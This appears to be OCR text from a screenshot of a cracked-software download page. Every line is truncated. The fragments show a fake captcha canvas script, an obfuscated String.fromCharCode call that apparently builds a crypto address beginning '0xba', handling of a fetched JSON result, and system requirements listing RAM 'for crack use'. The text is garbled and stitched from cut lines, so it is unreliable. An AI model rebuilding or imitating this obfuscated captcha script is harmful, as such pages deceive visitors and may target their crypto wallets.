
🧾 Hash-sum — f3360fb073
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r
Processor:
Dual-core CPU for activ
RAM:
4 GB for crack use
Disk space:
64 GB for install